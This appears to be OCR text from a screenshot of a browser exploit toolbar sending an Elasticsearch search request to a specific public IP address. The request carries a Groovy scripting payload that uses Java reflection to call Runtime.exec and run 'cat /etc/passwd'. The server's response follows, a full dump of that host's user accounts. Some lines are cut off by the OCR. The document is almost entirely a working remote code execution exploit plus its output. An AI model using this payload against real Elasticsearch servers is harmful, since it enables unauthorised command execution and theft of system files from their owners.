 http://101.251…search?pretty
101.251.102.17:9200/_sear
百度 <Ctr
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
101.251.102.17:9200/_search?pretty
Split URL
Execute
Enable Post data
Enable Referrer
Post data
{"size":1,"script_fields": {"iswin": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader
\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime
\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
"_type" : "config",
"_id" : "4.0.0-BETA2",
"_score" : 1.0,
"fields" : {
"iswin" : [ [ "root:x:0:0:root:/root:/bin/bash", "bin:x:1:1:bin:/bin:/sbin/nologin",
"daemon:x:2:2:daemon:/sbin:/sbin/nologin", "adm:x:3:4:adm:/var/adm:/sbin/nologin", "lp:x:4:7:lp
/lpd:/sbin/nologin", "sync:x:5:0:sync:/sbin:/bin/sync", "shutdown:x:6:0:shutdown:/sbin:/sbin/s
"halt:x:7:0:halt:/sbin:/sbin/halt", "mail:x:8:12:mail:/var/spool/mail:/sbin/nologin",
"uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin", "operator:x:11:0:operator:/root:/sbin/nolog
"games:x:12:100:games:/usr/games:/sbin/nologin", "gopher:x:13:30:gopher:/var/gopher:/sbin/nolo
"ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin", "nobody:x:99:99:Nobody:/:/sbin/nologin",
"vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin", "saslauth:x:499:76:\"Saslauthd
/empty/saslauth:/sbin/nologin", "postfix:x:89:89::/var/spool/postfix:/sbin/nologin",
"sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin", "ntp:x:38:38::/etc/ntp:/
/nologin", "apache:x:48:48:Apache:/var/www:/sbin/nologin", "tcpdump:x:72:72::/:/sbin/nologin",
"elasticsearch:x:498:498:elasticsearch user:/usr/share/elasticsearch:/sbin/nologin",
"logstash:x:497:497:logstash:/opt/logstash:/sbin/nologin" ] ]